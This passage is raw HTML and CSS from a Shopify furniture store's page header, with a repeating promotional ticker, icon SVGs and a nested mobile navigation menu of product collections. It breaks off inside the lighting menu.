          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
